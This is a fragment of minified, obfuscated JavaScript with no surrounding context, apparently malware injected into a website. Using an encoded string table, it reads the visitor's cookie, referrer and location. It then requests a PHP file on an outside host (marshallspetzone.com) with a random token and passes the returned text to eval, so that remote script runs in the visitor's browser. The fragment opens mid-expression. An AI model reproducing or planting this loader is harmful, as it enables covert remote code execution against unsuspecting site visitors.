n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}